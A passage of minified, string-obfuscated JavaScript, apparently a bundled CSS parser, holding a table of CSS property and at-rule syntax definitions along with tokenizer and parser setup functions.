hyphenate-limit-lines":t(333),"-ms-hyphenate-limit-zone":t(1454),"-ms-ime-align":t(3137),"-ms-overflow-style":t(1550),"-ms-scrollbar-3dlight-color":t(3381),"-ms-scrollbar-arrow-color":t(3381),"-ms-scrollbar-base-color":t(3381),"-ms-scrollbar-darkshadow-color":t(3381),"-ms-scrollbar-face-color":t(3381),"-ms-scrollbar-highlight-color":t(3381),"-ms-scrollbar-shadow-color":t(3381),"-ms-scrollbar-track-color":t(3381),"-ms-scroll-chaining":t(3060),"-ms-scroll-limit":t(2007),"-ms-scroll-limit-x-max":t(1315),"-ms-scroll-limit-x-min":t(2655),"-ms-scroll-limit-y-max":t(1315),"-ms-scroll-limit-y-min":t(2655),"-ms-scroll-rails":t(2565),"-ms-scroll-snap-points-x":t(3023),"-ms-scroll-snap-points-y":t(3023),"-ms-scroll-snap-type":t(419),"-ms-scroll-snap-x":t(1566),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(888),"-ms-text-autospace":t(2492),"-ms-touch-select":t(1592),"-ms-user-select":t(1558),"-ms-wrap-flow":t(513),"-ms-wrap-margin":t(2655),"-ms-wrap-through":t(1445),"-moz-appearance":t(1206),"-moz-binding":t(2571),"-moz-border-bottom-colors":t(1515),"-moz-border-left-colors":t(1515),"-moz-border-right-colors":t(1515),"-moz-border-top-colors":t(1515),"-moz-context-properties":t(622),"-moz-float-edge":t(823),"-moz-force-broken-image-icon":t(2808),"-moz-image-region":t(1782),"-moz-orient":t(1016),"-moz-outline-radius":t(2959),"-moz-outline-radius-bottomleft":t(714),"-moz-outline-radius-bottomright":t(714),"-moz-outline-radius-topleft":t(714),"-moz-outline-radius-topright":t(714),"-moz-stack-sizing":t(1188),"-moz-text-blink":t(2751),"-moz-user-focus":t(2019),"-moz-user-input":t(2168),"-moz-user-modify":t(1612),"-moz-window-dragging":t(452),"-moz-window-shadow":t(631),"-webkit-appearance":t(2167),"-webkit-border-before":t(1940),"-webkit-border-before-color":t(3381),"-webkit-border-before-style":t(1756),"-webkit-border-before-width":t(1056),"-webkit-box-reflect":t(2973),"-webkit-line-clamp":t(2154),"-webkit-mask":t(3350),"-webkit-mask-attachment":t(2798),"-webkit-mask-clip":t(3087),"-webkit-mask-composite":t(3241),"-webkit-mask-image":t(1157),"-webkit-mask-origin":t(2356),"-webkit-mask-position":t(2831),"-webkit-mask-position-x":t(481),"-webkit-mask-position-y":t(1197),"-webkit-mask-repeat":t(1212),"-webkit-mask-repeat-x":t(2792),"-webkit-mask-repeat-y":t(2792),"-webkit-mask-size":t(378),"-webkit-overflow-scrolling":t(3328),"-webkit-tap-highlight-color":t(3381),"-webkit-text-fill-color":t(3381),"-webkit-text-stroke":t(863),"-webkit-text-stroke-color":t(3381),"-webkit-text-stroke-width":t(2655),"-webkit-touch-callout":t(3018),"-webkit-user-modify":t(3007),"accent-color":t(367),"align-content":t(3074),"align-items":t(2239),"align-self":t(652),"align-tracks":t(1635),all:t(2577),"anchor-name":t(795),"anchor-scope":t(2910),animation:t(898),"animation-composition":t(441),"animation-delay":t(2950),"animation-direction":t(2968),"animation-duration":t(2950),"animation-fill-mode":t(3382),"animation-iteration-count":t(2632),"animation-name":t(1958),"animation-play-state":t(2582),"animation-range":t(2799),"animation-range-end":t(432),"animation-range-start":t(432),"animation-timing-function":t(460),"animation-timeline":t(799),appearance:t(3263),"aspect-ratio":t(757),azimuth:t(1459),"backdrop-filter":t(2110),"backface-visibility":t(2998),background:t(2443),"background-attachment":t(2798),"background-blend-mode":t(1294),"background-clip":t(2481),"background-color":t(3381),"background-image":t(2271),"background-origin":t(2040),"background-position":t(1341),"background-position-x":t(2625),"background-position-y":t(2463),"background-repeat":t(1212),"background-size":t(378),"block-size":t(1473),border:t(2147),"border-block":t(3206),"border-block-color":t(1365),"border-block-style":t(2408),"border-block-width":t(2166),"border-block-end":t(3206),"border-block-end-color":t(2603),"border-block-end-style":t(2408),"border-block-end-width":t(2166),"border-block-start":t(3206),"border-block-start-color":t(2603),"border-block-start-style":t(2408),"border-block-start-width":t(2166),"border-bottom":t(2147),"border-bottom-color":t(2603),"border-bottom-left-radius":t(1393),"border-bottom-right-radius":t(1393),"border-bottom-style":t(2289),"border-bottom-width":t(2693),"border-collapse":t(1124),"border-color":t(1841),"border-end-end-radius":t(1393),"border-end-start-radius":t(1393),"border-image":t(1920),"border-image-outset":t(3332),"border-image-repeat":t(2723),"border-image-slice":t(3288),"border-image-source":t(1379),"border-image-width":t(729),"border-inline":t(3206),"border-inline-end":t(3206),"border-inline-color":t(1365),"border-inline-style":t(2408),"border-inline-width":t(2166),"border-inline-end-color":t(2603),"border-inline-end-style":t(2408),"border-inline-end-width":t(2166),"border-inline-start":t(3206),"border-inline-start-color":t(2603),"border-inline-start-style":t(2408),"border-inline-start-width":t(2166),"border-left":t(2147),"border-left-color":t(3381),"border-left-style":t(2289),"border-left-width":t(2693),"border-radius":t(2251),"border-right":t(2147),"border-right-color":t(3381),"border-right-style":t(2289),"border-right-width":t(2693),"border-spacing":t(1597),"border-start-end-radius":t(1393),"border-start-start-radius":t(1393),"border-style":t(1333),"border-top":t(2147),"border-top-color":t(3381),"border-top-left-radius":t(1393),"border-top-right-radius":t(1393),"border-top-style":t(2289),"border-top-width":t(2693),"border-width":t(1491),bottom:t(3166),"box-align":t(2730),"box-decoration-break":t(1088),"box-direction":t(2115),"box-flex":t(451),"box-flex-group":t(1970),"box-lines":t(2743),"box-ordinal-group":t(1970),"box-orient":t(2365),"box-pack":t(2448),"box-shadow":t(2501),"box-sizing":t(1955),"break-after":t(897),"break-before":t(897),"break-inside":t(545),"caption-side":t(1263),caret:t(1084),"caret-color":t(367),"caret-shape":t(2587),clear:t(1711),clip:t(1782),"clip-path":t(1628),"clip-rule":t(2564),color:t(3381),"color-interpolation-filters":t(769),"color-scheme":t(3167),"column-count":t(1603),"column-fill":t(3017),"column-gap":t(3105),"column-rule":t(2302),"column-rule-color":t(3381),"column-rule-style":t(1756),"column-rule-width":t(1056),"column-span":t(2368),"column-width":t(1948),columns:t(3124),contain:t(3177),"contain-intrinsic-size":t(1755),"contain-intrinsic-block-size":t(1502),"contain-intrinsic-height":t(1502),"contain-intrinsic-inline-size":t(1502),"contain-intrinsic-width":t(1502),container:t(2341),"container-name":t(2424),"container-type":t(3232),content:t(2360),"content-visibility":t(719),"counter-increment":t(3055),"counter-reset":t(991),"counter-set":t(3055),cursor:t(1579),d:t(3244),cx:t(3191),cy:t(3191),direction:t(560),display:t(3391),"dominant-baseline":t(497),"empty-cells":t(1672),"field-sizing":t(509),fill:t(1762),"fill-opacity":t(2378),"fill-rule":t(2564),filter:t(2142),flex:t(2038),"flex-basis":t(1474),"flex-direction":t(2558),"flex-flow":t(939),"flex-grow":t(451),"flex-shrink":t(451),"flex-wrap":t(1862),float:t(1182),font:t(1377),"font-family":t(2416),"font-feature-settings":t(990),"font-kerning":t(2852),"font-language-override":t(1620),"font-optical-sizing":t(2975),"font-palette":t(2220),"font-variation-settings":t(645),"font-size":t(442),"font-size-adjust":t(1936),"font-smooth":t(2544),"font-stretch":t(1168),"font-style":t(1850),"font-synthesis":t(3152),"font-synthesis-position":t(2975),"font-synthesis-small-caps":t(2975),"font-synthesis-style":t(2975),"font-synthesis-weight":t(2975),"font-variant":t(1854),"font-variant-alternates":t(3199),"font-variant-caps":t(1416),"font-variant-east-asian":t(327),"font-variant-emoji":t(2549),"font-variant-ligatures":t(2851),"font-variant-numeric":t(810),"font-variant-position":t(3038),"font-weight":t(724),"forced-color-adjust":t(1486),gap:t(1509),grid:t(1564),"grid-area":t(3158),"grid-auto-columns":t(2725),"grid-auto-flow":t(525),"grid-auto-rows":t(2725),"grid-column":t(3273),"grid-column-end":t(588),"grid-column-gap":t(955),"grid-column-start":t(588),"grid-gap":t(1513),"grid-row":t(3273),"grid-row-end":t(588),"grid-row-gap":t(955),"grid-row-start":t(588),"grid-template":t(1287),"grid-template-areas":t(2984),"grid-template-columns":t(590),"grid-template-rows":t(590),"hanging-punctuation":t(1394),height:t(1005),"hyphenate-character":t(1501),"hyphenate-limit-chars":t(2588),hyphens:t(1667),"image-orientation":t(759),"image-rendering":t(491),"image-resolution":t(1998),"ime-mode":t(1001),"initial-letter":t(1979),"initial-letter-align":t(3016),"inline-size":t(1473),"input-security":t(2975),inset:t(1448),"inset-block":t(2732),"inset-block-end":t(379),"inset-block-start":t(379),"inset-inline":t(2732),"inset-inline-end":t(379),"inset-inline-start":t(379),"interpolate-size":t(446),isolation:t(1460),"justify-content":t(1469),"justify-items":t(1042),"justify-self":t(2039),"justify-tracks":t(399),left:t(3166),"letter-spacing":t(3105),"line-break":t(2566),"line-clamp":t(2154),"line-height":t(2393),"line-height-step":t(2655),"list-style":t(2371),"list-style-image":t(411),"list-style-position":t(2557),"list-style-type":t(2644),margin:t(2757),"margin-block":t(1392),"margin-block-end":t(1319),"margin-block-start":t(1319),"margin-bottom":t(3166),"margin-inline":t(1392),"margin-inline-end":t(1319),"margin-inline-start":t(1319),"margin-left":t(3166),"margin-right":t(3166),"margin-top":t(3166),"margin-trim":t(2060),marker:t(2049),"marker-end":t(2049),"marker-mid":t(2049),"marker-start":t(2049),mask:t(2574),"mask-border":t(2759),"mask-border-mode":t(1234),"mask-border-outset":t(3332),"mask-border-repeat":t(2723),"mask-border-slice":t(422),"mask-border-source":t(1379),"mask-border-width":t(729),"mask-clip":t(2474),"mask-composite":t(2036),"mask-image":t(1157),"mask-mode":t(1890),"mask-origin":t(3215),"mask-position":t(2831),"mask-repeat":t(1212),"mask-size":t(378),"mask-type":t(1234),"masonry-auto-flow":t(858),"math-depth":t(3083),"math-shift":t(2779),"math-style":t(2779),"max-block-size":t(1843),"max-height":t(884),"max-inline-size":t(1843),"max-lines":t(2154),"max-width":t(884),"min-block-size":t(2866),"min-height":t(1005),"min-inline-size":t(2866),"min-width":t(1005),"mix-blend-mode":t(2653),"object-fit":t(3292),"object-position":t(1858),offset:t(3065),"offset-anchor":t(1663),"offset-distance":t(955),"offset-path":t(2611),"offset-position":t(2333),"offset-rotate":t(2225),opacity:t(1800),order:t(1970),orphans:t(1970),outline:t(2504),"outline-color":t(367),"outline-offset":t(2655),"outline-style":t(2454),"outline-width":t(2693),overflow:t(490),"overflow-anchor":t(2975),"overflow-block":t(1637),"overflow-clip-box":t(3021),"overflow-clip-margin":t(2199),"overflow-inline":t(1637),"overflow-wrap":t(3101),"overflow-x":t(1637),"overflow-y":t(1637),overlay:t(3173),"overscroll-behavior":t(1008),"overscroll-behavior-block":t(1344),"overscroll-behavior-inline":t(1344),"overscroll-behavior-x":t(1344),"overscroll-behavior-y":t(1344),padding:t(2130),"padding-block":t(994),"padding-block-end":t(968),"padding-block-start":t(968),"padding-bottom":t(3191),"padding-inline":t(994),"padding-inline-end":t(968),"padding-inline-start":t(968),"padding-left":t(3191),"padding-right":t(3191),"padding-top":t(3191),page:t(885),"page-break-after":t(2507),"page-break-before":t(2507),"page-break-inside":t(2991),"paint-order":t(1539),perspective:t(2663),"perspective-origin":t(1858),"place-content":t(1160),"place-items":t(1317),"place-self":t(1176),"pointer-events":t(595),position:t(465),"position-anchor":t(554),"position-area":t(3265),"position-try":t(3003),"position-try-fallbacks":t(2524),"position-try-order":t(2700),"position-visibility":t(538),"print-color-adjust":t(2853),quotes:t(2497),r:t(3191),resize:t(970),right:t(3166),rotate:t(626),"row-gap":t(3105),"ruby-align":t(1945),"ruby-merge":t(1807),"ruby-position":t(2101),rx:t(3191),ry:t(3191),scale:t(1942),"scrollbar-color":t(654),"scrollbar-gutter":t(618),"scrollbar-width":t(3308),"scroll-behavior":t(796),"scroll-margin":t(1735),"scroll-margin-block":t(1878),"scroll-margin-block-start":t(2655),"scroll-margin-block-end":t(2655),"scroll-margin-bottom":t(2655),"scroll-margin-inline":t(1878),"scroll-margin-inline-start":t(2655),"scroll-margin-inline-end":t(2655),"scroll-margin-left":t(2655),"scroll-margin-right":t(2655),"scroll-margin-top":t(2655),"scroll-padding":t(2188),"scroll-padding-block":t(904),"scroll-padding-block-start":t(2523),"scroll-padding-block-end":t(2523),"scroll-padding-bottom":t(2523),"scroll-padding-inline":t(904),"scroll-padding-inline-start":t(2523),"scroll-padding-inline-end":t(2523),"scroll-padding-left":t(2523),"scroll-padding-right":t(2523),"scroll-padding-top":t(2523),"scroll-snap-align":t(2260),"scroll-snap-coordinate":t(1599),"scroll-snap-destination":t(1858),"scroll-snap-points-x":t(1990),"scroll-snap-points-y":t(1990),"scroll-snap-stop":t(3029),"scroll-snap-type":t(3135),"scroll-snap-type-x":t(1270),"scroll-snap-type-y":t(1270),"scroll-timeline":t(2719),"scroll-timeline-axis":t(2206),"scroll-timeline-name":t(2430),"shape-image-threshold":t(1800),"shape-margin":t(955),"shape-outside":t(1118),"shape-rendering":t(763),stroke:t(1762),"stroke-dasharray":t(2567),"stroke-dashoffset":t(2899),"stroke-linecap":t(529),"stroke-linejoin":t(2942),"stroke-miterlimit":t(1414),"stroke-opacity":t(2159),"stroke-width":t(2899),"tab-size":t(3035),"table-layout":t(601),"text-align":t(840),"text-align-last":t(2791),"text-anchor":t(1704),"text-combine-upright":t(3311),"text-decoration":t(2752),"text-decoration-color":t(3381),"text-decoration-line":t(2885),"text-decoration-skip":t(2915),"text-decoration-skip-ink":t(409),"text-decoration-style":t(2075),"text-decoration-thickness":t(2005),"text-emphasis":t(1752),"text-emphasis-color":t(3381),"text-emphasis-position":t(2542),"text-emphasis-style":t(1636),"text-indent":t(2061),"text-justify":t(1895),"text-orientation":t(3076),"text-overflow":t(1262),"text-rendering":t(1528),"text-shadow":t(1822),"text-size-adjust":t(3240),"text-spacing-trim":t(2054),"text-transform":t(708),"text-underline-offset":t(2948),"text-underline-position":t(1490),"text-wrap":t(1938),"text-wrap-mode":t(3372),"text-wrap-style":t(2814),"timeline-scope":t(795),top:t(3166),"touch-action":t(859),transform:t(2803),"transform-box":t(1292),"transform-origin":t(1227),"transform-style":t(1010),transition:t(2244),"transition-behavior":t(1140),"transition-delay":t(2950),"transition-duration":t(2950),"transition-property":t(1594),"transition-timing-function":t(460),translate:t(646),"unicode-bidi":t(503),"user-select":t(1165),"vector-effect":t(3337),"vertical-align":t(1775),"view-timeline":t(2076),"view-timeline-axis":t(2206),"view-timeline-inset":t(2338),"view-timeline-name":t(795),"view-transition-name":t(3387),visibility:t(562),"white-space":t(3040),"white-space-collapse":t(2677),widows:t(1970),width:t(1005),"will-change":t(2048),"word-break":t(2715),"word-spacing":t(1662),"word-wrap":t(1931),"writing-mode":t(1289),x:t(3191),y:t(3191),"z-index":t(1027),zoom:t(2974),"-moz-background-clip":t(1624),"-moz-border-radius-bottomleft":t(1348),"-moz-border-radius-bottomright":t(2699),"-moz-border-radius-topleft":t(647),"-moz-border-radius-topright":t(2699),"-moz-control-character-visibility":t(2998),"-moz-osx-font-smoothing":t(1708),"-moz-user-select":t(593),"-ms-flex-align":t(390),"-ms-flex-item-align":t(2612),"-ms-flex-line-pack":t(2675),"-ms-flex-negative":t(1268),"-ms-flex-pack":t(1074),"-ms-flex-order":t(1970),"-ms-flex-positive":t(426),"-ms-flex-preferred-size":t(1093),"-ms-interpolation-mode":t(1091),"-ms-grid-column-align":t(1557),"-ms-grid-row-align":t(1557),"-ms-hyphenate-limit-last":t(1840),"-webkit-background-clip":t(3087),"-webkit-column-break-after":t(1275),"-webkit-column-break-before":t(1275),"-webkit-column-break-inside":t(1275),"-webkit-font-smoothing":t(2537),"-webkit-mask-box-image":t(1530),"-webkit-print-color-adjust":t(2853),"-webkit-text-security":t(3281),"-webkit-user-drag":t(1226),"-webkit-user-select":t(556),"alignment-baseline":t(1583),"baseline-shift":t(2129),behavior:t(1083),cue:t(2929),"cue-after":t(1211),"cue-before":t(1211),"glyph-orientation-horizontal":t(811),"glyph-orientation-vertical":t(811),kerning:t(1155),pause:t(1941),"pause-after":t(1905),"pause-before":t(1905),rest:t(2939),"rest-after":t(1905),"rest-before":t(1905),src:t(2014),speak:t(2351),"speak-as":t(613),"unicode-range":t(1466),"voice-balance":t(1609),"voice-duration":t(3353),"voice-family":t(2013),"voice-pitch":t(1224),"voice-range":t(1224),"voice-rate":t(1245),"voice-stress":t(3342),"voice-volume":t(3151),"white-space-trim":t(854)},atrules:{charset:{prelude:t(416),descriptors:null},"counter-style":{prelude:t(2070),descriptors:{"additive-symbols":t(1031),fallback:t(2070),negative:t(1720),pad:t(2065),prefix:t(2249),range:t(651),"speak-as":t(2786),suffix:t(2249),symbols:t(1335),system:t(1696)}},document:{prelude:t(1772),descriptors:null},"font-palette-values":{prelude:t(1512),descriptors:{"base-palette":t(976),"font-family":t(1260),"override-colors":t(1334)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2834),"descent-override":t(2834),"font-display":t(2630),"font-family":t(1761),"font-feature-settings":t(990),"font-variation-settings":t(645),"font-stretch":t(578),"font-style":t(2829),"font-weight":t(1480),"line-gap-override":t(2834),"size-adjust":t(2316),src:t(2014),"unicode-range":t(1466)}},"font-feature-values":{prelude:t(1260),descriptors:null},import:{prelude:t(1436),descriptors:null},keyframes:{prelude:t(3153),descriptors:null},layer:{prelude:t(2745),descriptors:null},media:{prelude:t(3377),descriptors:null},namespace:{prelude:t(1593),descriptors:null},page:{prelude:t(3369),descriptors:{bleed:t(1315),marks:t(1222),"page-orientation":t(1397),size:t(3185)}},"position-try":{prelude:t(1512),descriptors:{top:t(379),left:t(1798),bottom:t(2785),right:t(815),"inset-block-start":t(2359),"inset-block-end":t(579),"inset-inline-start":t(1881),"inset-inline-end":t(2465),"inset-block":t(2107),"inset-inline":t(2262),inset:t(2155),"margin-top":t(2695),"margin-left":t(1319),"margin-bottom":t(1024),"margin-right":t(2921),"margin-block-start":t(1746),"margin-block-end":t(3247),"margin-inline-start":t(3295),"margin-inline-end":t(1541),margin:t(2100),"margin-block":t(2941),"margin-inline":t(1267),width:t(1473),height:t(964),"min-width":t(2866),"min-height":t(2281),"max-width":t(1843),"max-height":t(1917),"block-size":t(1642),"inline-size":t(1542),"min-block-size":t(1221),"min-inline-size":t(2674),"max-block-size":t(519),"max-inline-size":t(2381),"align-self":t(655),"justify-self":t(2170)}},property:{prelude:t(2589),descriptors:{syntax:t(416),inherits:t(1994),"initial-value":t(2190)}},scope:{prelude:t(2384),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3096),descriptors:null},container:{prelude:t(1780),descriptors:null},nest:{prelude:t(3334),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1435)]){case Lt:return this[n(2062)]();case Ht:return this[n(1943)]();case Xt:return this[n(845)](this[n(2830)],e[n(2334)]);case qt:return this[n(2597)](this[n(2830)],e[n(2334)]);case Ct:return this[n(2163)]();case Ut:return this[n(2374)]();case Ot:return this[n(1195)]();case jt:return this[n(1482)]();case Tt:return this[n(892)](this[n(1608)],this[n(366)],n(1634))?this[n(464)]():this[n(1250)](this[n(2830)],e[n(2334)]);case Bt:return this[n(464)]();case Et:return this[n(369)](this[n(1608)],117)&&this[n(369)](this[n(1608)]+1,43)?this[n(571)]():this[n(927)]();case It:{const t=this[n(351)](this[n(1608)]);if(47===t||42===t||43===t||45===t)return this[n(1943)]();35===t&&this[n(980)](n(1146),this[n(1608)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2350)]&&r(2201)!==n[r(2350)][r(1494)]&&null!==e&&r(2201)!==e[r(1494)]&&n[r(3071)]({type:r(2201),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1435)]){case qt:return this[e(1051)]();case Lt:return this[e(536)]();case Rt:return this[e(2081)](1)===Rt?this[e(2456)]():this[e(2554)]();case Et:return this[e(801)]();case jt:case Ot:return this[e(1195)]();case Ut:46===this[e(351)](this[e(1608)])&&this[e(980)](e(2832),this[e(1608)]+1);break;case It:switch(this[e(351)](this[e(1608)])){case 43:case 62:case 126:case 47:return this[e(2201)]();case 46:return this[e(1121)]();case 42:case 124:return this[e(801)]();case 35:return this[e(536)]();case 38:return this[e(3115)]()}}}};function Tl(e){const n=t;return null!==e&&n(1943)===e[n(1494)]&&("-"===e[n(1422)][e[n(1422)][n(1659)]-1]||"+"===e[n(1422)][e[n(1422)][n(1659)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1422)]=" "+e[r(1422)]),Tl(n[r(2350)])&&(n[r(2350)][r(1422)]+=" ")},expression:function(){const e=t;return this[e(2304)](this[e(400)](null,!1))},var:function(){const e=t,n=this[e(1700)]();if(this[e(570)](),n[e(3071)](this[e(927)]()),this[e(570)](),this[e(1435)]===Ht){n[e(3071)](this[e(1943)]());const t=this[e(2710)],r=this[e(829)]?this[e(1104)](null):this[e(400)](this[e(2508)],!1);if(e(1104)===r[e(1494)]&&r[e(402)][e(1717)])for(let n=t-this[e(2710)];n<=0;n++)if(this[e(2081)](n)===Wt){r[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}n[e(3071)](r)}return n}},Ll=new Set([t(1644),t(2193),t(1237),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1700)]();if(this[e(1435)]===Et){const t=this[e(2850)](this[e(1608)],this[e(366)]);Ll[e(1049)](t[e(1665)]())||n[e(3071)](this[e(927)]())}return n[e(3071)](this[e(3356)](e(1860))),n},block(e=!1){return this[t(1398)](e)}}},Bl={parse:{prelude:null,block(){return this[t(1398)](!0)}}};function Il(e,n){const r=t;return this[r(1284)]((()=>{const t=r;try{return e[t(2965)](this)}finally{this[t(570)](),this[t(2848)](0)!==Zt&&this[t(980)]()}}),n||(()=>this[r(400)](null,!0)))}const jl={layer(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(401)]);return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n},supports(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(1836)],(()=>Il[e(2965)](this,(()=>this[e(3356)](e(1166))))));return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n}},Ol={container:Cl,"font-face":Bl,import:{parse:{prelude(){const e=t,n=this[e(1700)]();switch(this[e(1435)]){case Ct:n[e(3071)](this[e(2163)]());break;case Bt:case Tt:n[e(3071)](this[e(464)]());break;default:this[e(980)](e(2118))}return this[e(570)](),this[e(1435)]===Et&&this[e(892)](this[e(1608)],this[e(366)],e(3270))?n[e(3071)](this[e(927)]()):this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(2184))&&n[e(3071)](this[e(1250)](null,jl)),this[e(570)](),this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(844))&&n[e(3071)](this[e(1250)](null,jl)),this[e(2848)](0)!==Et&&this[e(2848)](0)!==Xt||n[e(3071)](this[e(3127)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2304)](this[e(1483)]())},block(){return this[t(1398)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3127)]())},block(e=!1){return this[t(1398)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2304)](this[e(669)]())},block(e=!1){return this[t(1398)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1398)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3356)](e(1166)))},block(e=!1){return this[t(1398)](e)}}}},Ul={parse(){const e=t;return this[e(2304)](this[e(2011)]())}},Wl={parse(){const e=t;return this[e(2304)](this[e(2069)]())}},Dl={parse(){const e=t;return this[e(2304)](this[e(927)]())}},Fl={parse:function(){const e=t,n=this[e(1700)]();this[e(570)]();t:for(;!this[e(2411)];){switch(this[e(1435)]){case Et:n[e(3071)](this[e(927)]());break;case Ct:n[e(3071)](this[e(2163)]());break;case Ht:n[e(3071)](this[e(1943)]());break;case Zt:break t;default:this[e(980)](e(3109))}this[e(570)]()}return n}},Rl={parse(){const e=t;return this[e(2304)](this[e(1378)]())}},Pl={dir:Dl,has:Ul,lang:Fl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(385),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(3149)](new Ce,function(t){const n=e,r={context:Object[n(1130)](null),features:Object[n(3149)](Object[n(1130)](null),t[n(1999)]),scope:Object[n(3149)](Object[n(1130)](null),t[n(1880)]),atrule:Pe(t[n(3107)]),pseudo:Pe(t[n(3286)]),node:Pe(t[n(1248)])};for(const[e,i]of Object[n(1580)](t[n(1658)]))switch(typeof i){case n(1465):r[n(910)][e]=i;break;case n(2363):r[n(910)][e]=Re(i)}return{config:r,...r,...r[n(1248)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:De,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2254)](t),getFirstListNode:t=>t&&t[e(2382)],getLastListNode:t=>t&&t[e(2350)],parseWithFallback(t,n){const r=e,i=this[r(2710)];try{return t[r(2965)](this)}catch(t){if(s)throw t;this[r(2451)](i-this[r(2710)]);const e=n[r(2965)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2081)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1659)]?n[e(351)](t):0,substring:(t,r)=>n[e(2850)](t,r),substrToCursor(t){const n=e;return this[n(2769)][n(2850)](t,this[n(1608)])},cmpChar:(t,e)=>fe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1608)];return this[n(1967)](t),this[n(592)](r)},consumeFunctionName(){const t=e,r=n[t(2850)](this[t(1608)],this[t(366)]-1);return this[t(1967)](Tt),r},consumeNumber(t){const r=e,i=n[r(2850)](this[r(1608)],xe(n,this[r(1608)]));return this[r(1967)](t),i},eat(t){const n=e;if(this[n(1435)]!==t){const e=ze[t][n(649)](0,-6)[n(1370)](/-/g," ")[n(1370)](/^./,(t=>t[n(3246)]()));let r=(/[[\](){}]/[n(2903)](e)?'"'+e+'"':e)+n(581),i=this[n(1608)];switch(t){case Et:this[n(1435)]===Tt||this[n(1435)]===Bt?(i=this[n(366)]-1,r=n(3397)):r=n(2832);break;case Lt:this[n(2728)](35)&&(this[n(2202)](),i++,r=n(2605));break;case Ot:this[n(1435)]===jt&&(i=this[n(366)],r=n(2623))}this[n(980)](r,i)}this[n(2202)]()},eatIdent(t){const n=e;this[n(1435)]===Et&&!1!==this[n(1018)](0,t)||this[n(980)](n(1829)+t+n(2969)),this[n(2202)]()},eatDelim(t){const n=e;this[n(2728)](t)||this[n(980)](n(1109)+String[n(1164)](t)+n(2969)),this[n(2202)]()},getLocation:(t,n)=>i?a[e(1217)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2713)](t),i=this[n(946)](t);return a[n(1217)](null!==e?e[n(1617)][n(1409)][n(1249)]-a[n(471)]:this[n(1608)],null!==i?i[n(1617)][n(1191)][n(1249)]-a[n(471)]:this[n(1608)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1659)]?a[i(1831)](r):this[i(2411)]?a[i(1831)](function(t,e){const n=i;for(;e>=0&&oe(t[n(351)](e));e--);return e+1}(n,n[i(1659)]-1)):a[i(1831)](this[i(1608)]);throw new We(t||i(814),n,o[i(1249)],o[i(1560)],o[i(2414)],a[i(3122)],a[i(2335)])}});return Object[e(3149)]((function(t,l){const u=e;n=t,l=l||{},c[u(2006)](n,Be),a[u(2006)](n,l[u(1249)],l[u(1560)],l[u(2414)]),r=l[u(555)]||u(385),i=Boolean(l[u(627)]),o=u(1465)==typeof l[u(2920)]?l[u(2920)]:Fe,s=!1,c[u(2607)]=!(u(2607)in l)||Boolean(l[u(2607)]),c[u(3132)]=!(u(3132)in l)||Boolean(l[u(3132)]),c[u(681)]=!(u(681)in l)||Boolean(l[u(681)]),c[u(829)]=u(829)in l&&Boolean(l[u(829)]);const{context:d=u(2662),onComment:h}=l;if(d in c[u(910)]==0)throw new Error(u(1779)+d+"`");u(1465)==typeof h&&c[u(3063)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1831)](e,r),o=ge(n,r-2,r,"*/")?n[i(649)](e+2,r-2):n[i(649)](e+2,r);h(o,t)}}));const m=c[u(910)][d][u(2965)](c,l);return c[u(2411)]||c[u(980)](),m}),{SyntaxError:We,config:c[e(337)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(1248)])if($e[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(455)),s=Symbol(e(2055));for(const t in n)$e[e(2965)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const 